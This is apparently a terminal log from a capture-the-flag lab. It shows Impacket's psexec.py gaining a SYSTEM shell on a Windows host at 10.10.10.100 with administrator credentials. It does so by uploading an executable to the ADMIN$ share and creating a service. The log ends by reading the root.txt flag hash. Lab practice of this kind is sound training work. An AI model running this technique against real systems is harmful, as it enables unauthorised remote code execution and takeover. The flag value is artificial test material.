 root@kali: ~/Masaüstü
root@kali: /usr/share/doc/python-impacket/examples
root@kali:/usr/share/doc/python-impacket/examples# ./psexec.py administrator@10.10.10.100
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
Password:
[*] Trying protocol 445/SMB...
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file EKKmFKKj.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service BOku on 10.10.10.100.....
[*] Starting service BOku.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 2AF3-72E4
 Directory of C:\Users\Administrator\Desktop
30/07/2018  04:50 úú    <DIR>          .
30/07/2018  04:50 úú    <DIR>          ..
21/07/2018  06:06 úú                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)  19.934.646.272 bytes free
C:\Users\Administrator\Desktop>get root.txt
[*] Downloading ADMIN$\root.txt
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.)
C:\Users\Administrator\Desktop>type root.txt
b5fc76d1d6b91d77b2fbf2d54d0f708b